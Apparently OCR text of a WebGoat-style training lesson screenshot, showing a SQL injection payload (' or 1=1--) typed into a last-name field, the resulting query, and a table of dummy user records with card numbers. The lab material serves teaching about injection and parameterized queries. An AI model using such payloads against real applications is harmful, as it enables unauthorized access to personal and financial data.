 * Congratulations. You have successfully completed this lesson.
* Bet you can't do it again! This lesson has detected your successfull attack and has now switched to a
defensive mode. Try again to attack a parameterized query.
Enter your last name: ' or 1=1-- Go!
SELECT * FROM user_data WHERE last_name = '' or 1=1--'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 MC 0
10323 Grumpy White 673834489 MC 0
10323 Grumpy White 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0